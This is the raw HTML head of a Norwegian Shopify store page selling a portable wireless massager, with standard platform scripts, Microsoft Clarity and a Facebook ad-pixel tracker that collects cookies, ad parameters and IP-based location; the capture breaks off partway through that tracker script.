

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://estytop.com/products/multifunctional-portable-wireless-massager
body_size: 49949
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://estytop.com/products/multifunctional-portable-wireless-massager">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//estytop.com/cdn/shop/files/estytop-02.png?crop=center&height=32&v=1662454490&width=32"><title>
      Multifunksjonell bærbar trådløs massasjeapparat
 &ndash; estytop</title>

    
      <meta name="description" content=" Slipp stresset i livet! ! Det kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.     Hvorfor velge oss Praktisk og trådløs  Vi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livet">
    

    

<meta property="og:site_name" content="estytop">
<meta property="og:url" content="https://estytop.com/products/multifunctional-portable-wireless-massager">
<meta property="og:title" content="Multifunksjonell bærbar trådløs massasjeapparat">
<meta property="og:type" content="product">
<meta property="og:description" content=" Slipp stresset i livet! ! Det kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.     Hvorfor velge oss Praktisk og trådløs  Vi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livet"><meta property="og:image" content="http://estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002">
  <meta property="og:image:secure_url" content="https://estytop.com/cdn/shop/files/1691042977179.jpg?v=1714120002">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="659,00">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Multifunksjonell bærbar trådløs massasjeapparat">
<meta name="twitter:description" content=" Slipp stresset i livet! ! Det kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.     Hvorfor velge oss Praktisk og trådløs  Vi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livet">


    <script src="//estytop.com/cdn/shop/t/37/assets/global.js?v=55012387985970073961766978009" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60156674180/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bb50e903a5bdc6bf3da4f1e104a7df09">
<meta id="in-context-paypal-metadata" data-shop-id="60156674180" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://estytop.com/products/multifunctional-portable-wireless-massager.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bb50e903a5bdc6bf3da4f1e104a7df09","betas":["rich-media-storefront-analytics"],"domain":"estytop.com","predictiveSearch":true,"shopId":60156674180,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "estytop.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"20251229 普拉提圈多色瑜伽圈玻璃钢月牙手柄普拉提圈魔力圈厂家批发","id":188358918276,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "estytop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//estytop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Ck1zgi6O.nb.esm.js"></script>
<script defer="defer" async type="module" src="//estytop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_rE7lmuZt.esm.js"></script>
<script type="module">
  await import("//estytop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Ck1zgi6O.nb.esm.js");
await import("//estytop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_rE7lmuZt.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=estytop.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=estytop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60156674180,"offset":28800,"reqid":"5c0afe64-1563-40b4-bd22-6a8b85eab0c3-1768600490","pageurl":"estytop.com\/products\/multifunctional-portable-wireless-massager","u":"2f95e7d4a881","p":"product","rtyp":"product","rid":7258263552132};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//estytop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://estytop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://estytop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://estytop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//estytop.com/cdn/shop/t/37/compiled_assets/scripts.js?3306"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 113, 149, 80;
        --color-base-accent-1: 113, 149, 80;
        --color-base-accent-2: 50, 50, 50;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #719550;
        --gradient-base-accent-2: #323232;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//estytop.com/cdn/shop/t/37/assets/base.css?v=15773710511200313231766978009" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-predictive-search.css?v=165644661289088488651766978009" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
    <script src="//estytop.com/cdn/shop/t/37/assets/jquery-1.12.0.min.js?v=180303338299147220221766978009"></script>
    
    <!-- swiper start -->
    <link href="//estytop.com/cdn/shop/t/37/assets/swiper-bundle.min.css?v=133708609008927581691766978009" rel="stylesheet" type="text/css" media="all" />
    <script src="//estytop.com/cdn/shop/t/37/assets/swiper-bundle.min.js?v=4613722382496785371766978009"></script>
    <!-- swiper end -->
     
    <style data-shopify>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Kjøp nå" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled -->

  

<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uj3wfkc13p");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/parkour-facebook-pixel/blocks/threasury_pixel/f23b2ffe-4c53-446e-ad3a-7976ffbee5c2 -->

<script>
  (function () {
    const params = new URLSearchParams(window.location.search);
    const hasBuilderMode = params.get('eventBuilderMode') === 'true';
    const encodedSelector = params.get('selector');

    if (hasBuilderMode) {
      sessionStorage.setItem('eventBuilderMode', '1');
    }

    const fromSession = sessionStorage.getItem('eventBuilderMode');

    // ✅ Store the decoded selector globally
    if (encodedSelector) {
      try {
        const decoded = decodeURIComponent(encodedSelector);
        sessionStorage.setItem('eventBuilderSelector', decoded);
        window.extractedSelector = decoded;
        console.log('[Parkour] Builder selector loaded:', decoded);
      } catch (err) {
        console.warn('[Parkour] Failed to decode selector:', err);
      }
    }

    // ✅ Load eventBuilder.js if in builder mode
    if (hasBuilderMode || fromSession) {
      const s = document.createElement('script');
      s.src = "https://cdn.shopify.com/extensions/019bb5d1-f76d-7fa6-8599-bd69c852119b/parkour-pixel-104/assets/eventBuilder.js";
      s.async = true;
      document.head.appendChild(s);
    }
  })();
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    const metaData = ``;
    const customEvents = metaData ? JSON.parse(metaData) : null;
    try {
      const hasCustomEvents = customEvents || localStorage.getItem('Parkour_custom_events_fb');
      if (hasCustomEvents && hasCustomEvents !== '[]') {
        const script = document.createElement('script');
        script.src = "https://cdn.shopify.com/extensions/019bb5d1-f76d-7fa6-8599-bd69c852119b/parkour-pixel-104/assets/customTracker.js";
        script.async = true;
        document.head.appendChild(script);
      }
    } catch (e) {
      console.warn('[Parkour] customTracker.js load failed', e);
    }
  });
</script>

<script>
const FacebookTracker = {
  config: {
    debug: localStorage.getItem('tdb') || null,
    storageKeys: {
      PREFERRED_ID: 'Parkour_preferred_id_fb',
      AD_INFO: 'Parkour_ad_info_fb',
      AD_LOGS: 'Parkour_ad_logs_fb',
      PIXEL_STATUS: 'Parkour_pixel_app_status_fb',
      PIXEL_CONFIG: 'Parkour_pixel_config_fb',
      CUSTOMER_HASHED: 'Parkour_Customer_params_fb',
      CUSTOM_EVENTS: 'Parkour_custom_events_fb',
      WEB_PIXEL: 'Parkour_web_pixel_fb',
      EXTERNAL_ID: 'Parkour_external_id',
      PAGE_DATA: 'Parkour_page_data',
      FBC: 'Parkour_fbc',
      FBP: 'Parkour_fbp',
    },
    fbParams: {
      standard: ['fbclid', 'utm_campaign', 'ad_name', 'utm_source', 'adset_name', 'campaign_id', 'adset_id', 'ad_id', 'utm_id']
    }
  },

  utils: {
    log(message, data = null) {
      if (FacebookTracker.config.debug === null) return;
      console.log(`[Facebook Tracker] ${message}`, data);
    },
    async HashString(str) {
      if (!str) return '';
      const encoder = new TextEncoder();
      const data = encoder.encode(str);
      const hash = await crypto.subtle.digest('SHA-256', data);
      return Array.from(new Uint8Array(hash)).map(b => b.toString(16).padStart(2, '0')).join('');
    },
    retry: async (fn, attempts = 3) => {
      for (let i = 0; i < attempts; i++) {
        try { return await fn(); } catch (e) {
          if (i === attempts - 1) throw e;
          await new Promise(r => setTimeout(r, (i + 1) * 1000));
        }
      }
    },
    generateId(prefix = 'CID') {
      return `${prefix}-${Date.now()}-${Math.random().toString(36).substr(2, 9)}`;
    },
    getCookie(name) {
      const match = document.cookie.match(new RegExp(`(^| )${name}=([^;]+)`));
      return match ? match[2] : null;
    },
    setCookie(name, value, days = 90) {
      const expires = new Date(Date.now() + days * 864e5).toUTCString();
      document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=Lax`;
    },
    getUrlParam(name) {
      return new URLSearchParams(window.location.search).get(name);
    },
    getFormattedTimestamp() {
      const now = new Date();
      return { timestamp: now.toISOString(), formattedDate: now.toLocaleString() };
    },
    safeParseMetaData(data) {
      try {
        return JSON.parse(data);
      } catch (e) {
        return JSON.parse(decodeURIComponent(atob(data)))
      }
    }
  },

  storage: {
    set(key, value) {
      localStorage.setItem(key, typeof value === 'string' ? value : JSON.stringify(value));
    },
    get(key, type = 'json') {
      const val = localStorage.getItem(key);
      if (!val) return null;
      return type === 'string' ? val : JSON.parse(val);
    },
    appendToArray(key, item) {
      const arr = FacebookTracker.storage.get(key) || [];
      FacebookTracker.storage.set(key, [...arr, item]);
    }
  },

  tracking: {
    async initializeExternalId() {
      let id = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.EXTERNAL_ID, 'string');
      if (!id) {
        id = FacebookTracker.utils.generateId();
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.EXTERNAL_ID, id);
      }
      return id;
    },

    handleFbc() {
      const fbclid = FacebookTracker.utils.getUrlParam('fbclid');
      if (fbclid && fbclid!='fbclid') {
        const fbc = `fb.1.${Date.now()}.${fbclid}`;
        FacebookTracker.utils.setCookie('_fbc', fbc);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBC, fbc);
        return fbc;
      }
      const cookie = FacebookTracker.utils.getCookie('_fbc');
      if (cookie) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBC, cookie);
      return cookie;
    },

    handleFbp() {
      let fbp = FacebookTracker.utils.getCookie('_fbp');
      if (!fbp) {
        fbp = `fb.1.${Date.now()}.${Math.floor(Math.random() * 1e9)}`;
        FacebookTracker.utils.setCookie('_fbp', fbp);
      }
      FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBP, fbp);
      return fbp;
    },

    collectAdParameters() {
      const adData = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.AD_INFO) || {};
      let hasNew = false;
      adData.facebook = adData.facebook || {};

      FacebookTracker.config.fbParams.standard.forEach(param => {
        const value = FacebookTracker.utils.getUrlParam(param);
        if (value && adData.facebook[param] !== value) {
          adData.facebook[param] = value;
          hasNew = true;
        }
      });

      adData.referrer = document.referrer;
      if (hasNew) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.AD_INFO, adData);
      return adData;
    },

    collectPageData() {
      return {
        product_name: "Multifunksjonell bærbar trådløs massasjeapparat",
        selected_variant: {"id":41809665654916,"title":"Felles kabelforsyning EU-plugg \/ Blå","option1":"Felles kabelforsyning EU-plugg","option2":"Blå","option3":null,"sku":"LA80254638C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","options":["Felles kabelforsyning EU-plugg","Blå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        product_id: 7258263552132,
        variant_id: 41809665654916,
        collection_ids: ["276988461188","276988035204"],
        tags: [],
        page_type: "product",
        currency: "NOK",
        price: 65900
      }
    },

    logAdData(adParams) {
      if (!adParams?.facebook || Object.keys(adParams.facebook).length === 0) return;
      const entry = {
        ...adParams,
        url: window.location.href,
        referrer: document.referrer,
        ...FacebookTracker.utils.getFormattedTimestamp()
      };
      FacebookTracker.storage.appendToArray(FacebookTracker.config.storageKeys.AD_LOGS, entry);
      FacebookTracker.utils.log('Ad data logged', entry);
    },

    async hashCustomer() {
      try {
        const customerData = {
          email: null,
          first_name: null,
          last_name: null,
          phone: null,
          city: null,
          state: null,
          zip: null,
          country: null,
          default_address: null
        };

          // Fetch country name from browsing context
        const [browsingResp, ipinfoResp] = await Promise.all([
          fetch('/browsing_context_suggestions.json'),
          fetch('https://ipinfo.io/json')
        ]);
        const browsingGeo = await browsingResp.json();
        const ipinfoGeo = await ipinfoResp.json();
        const countryName = browsingGeo?.detected_values?.country?.name || '';

        const formatted = {
          firstName: customerData.first_name || customerData.default_address?.first_name || '',
          lastName: customerData.last_name || customerData.default_address?.last_name || '',
          email: customerData.email,
          phone: customerData.phone || customerData.default_address?.phone || '',
          state: customerData.state || customerData.default_address?.province || ipinfoGeo.region || '',
